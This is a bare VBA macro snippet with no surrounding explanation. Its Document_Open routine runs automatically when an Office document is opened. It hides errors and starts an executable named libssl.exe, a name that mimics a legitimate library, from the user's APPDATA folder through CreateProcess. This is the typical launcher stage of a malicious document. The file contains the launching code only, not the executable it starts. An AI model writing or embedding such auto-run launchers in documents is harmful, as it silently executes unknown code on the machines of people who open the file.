 Private Sub Document_Open()
On Error Resume Next
Dim fd As String: fd = Environ("APPDATA") & "\libssl.exe"
Dim si    As STARTUPINFO
Dim pi    As PROCESS_INFORMATION
si.cb = Len(si)
Dim RetVal As Long
RetVal = CreateProcess(vbNullString, _
fd, _
ByVal 0, _
ByVal 0, _
False, _
ByVal 0, _
ByVal 0, _
vbNullString, _
si, _
pi)
End Sub